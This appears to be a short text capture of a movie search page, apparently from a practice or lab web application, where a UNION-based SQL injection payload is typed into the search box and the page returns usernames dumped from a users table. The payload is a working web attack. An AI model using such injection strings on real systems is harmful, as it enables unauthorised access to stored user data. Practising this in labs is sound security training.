 Search for a movie:
abcd' union SELECT 1,username,3,4,5,6 FROM users;-- - Search
aaa 3 Watch
admin 3 Watch
Alexendra 3 Watch
Austin 3 Watch